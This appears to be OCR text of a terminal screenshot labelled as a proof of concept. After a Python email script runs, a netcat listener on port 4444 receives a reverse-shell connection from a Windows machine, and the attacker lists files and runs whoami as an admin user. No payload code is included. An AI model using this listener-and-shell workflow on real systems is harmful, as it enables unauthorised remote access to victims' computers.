 1 2 3 4
pi@raspberrypi: ~
File Actions Edit View Help
pi@raspberrypi:~ $ python3 send_email.py
Sending Email using Python
Email sent successfully!
pi@raspberrypi:~ $ sudo nc -lvp 4444
Listening to Port No 4444 using Netcat
Listening on 0.0.0.0 4444
Connection received on 192.168.0.103 53858
Connected to server and script is running in memory.
ls
Attacker
File System
Directory: C:\Users\admin\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 18/01/2025 20:39 code
-a---- 19/01/2025 10:47 468992 DigiMemfinder(1).exe
Home
-a---- 18/01/2025 21:53 468992 DigiMemfinder.exe
-a---- 23/07/2024 15:20 40960 Digimemory.exe
-a---- 18/01/2025 20:45 432254 images.ico
-a---- 18/01/2025 20:44 7548 images.jpg
whoami
win\admin
POC